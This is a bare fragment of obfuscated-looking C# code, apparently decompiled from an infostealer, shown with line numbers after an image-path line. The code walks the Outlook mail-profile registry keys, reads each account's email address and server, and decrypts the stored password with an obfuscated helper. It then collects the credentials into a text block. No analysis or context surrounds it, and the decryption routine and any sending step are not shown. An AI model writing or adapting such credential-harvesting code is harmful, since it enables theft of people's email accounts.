 11 StringBuilder stringBuilder = new StringBuilder();
12 foreach (string text in Outlook_parser.nU9SWS)
13 {
14 try
15 {
16 RegistryKey registryKey = Registry.CurrentUser.OpenSubKey("Software\\Microsoft\\" + text + "\\9375CFF0413111d3B88A00104B2A6676", false);
17 if (registryKey != null)
18 {
19 foreach (string text2 in registryKey.GetSubKeyNames())
20 {
21 using (RegistryKey registryKey2 = registryKey.OpenSubKey(text2, false))
22 {
23 string text3 = string.Empty;
24 string text4 = string.Empty;
25 object value = registryKey2.GetValue("Email", null);
26 if (value != null)
27 {
28 foreach (string text5 in Outlook_parser.zrZh)
29 {
30 object value2 = registryKey2.GetValue(text5);
31 if (value2 != null)
32 {
33 text4 = value2.ToString();
34 }
35 }
36 foreach (string text6 in Outlook_parser.sb)
37 {
38 object value3 = registryKey2.GetValue(text6);
39 if (value3 != null)
40 {
41 byte[] array4 = (byte[])value3;
42 text3 = Outlook_parser.chyI(array4);
43 }
44 }
45 stringBuilder.AppendLine("[Outlook]");
46 stringBuilder.AppendFormat("{0}={1}\n", "email", value.ToString());
47 stringBuilder.AppendFormat("{0}={1}\n", "server", text4);
48 stringBuilder.AppendFormat("{0}={1}\n", "password", text3);
49 stringBuilder.AppendLine();
50 }
51 }
52 }
53 }
54 }
55 catch
56 {
57 }
58 }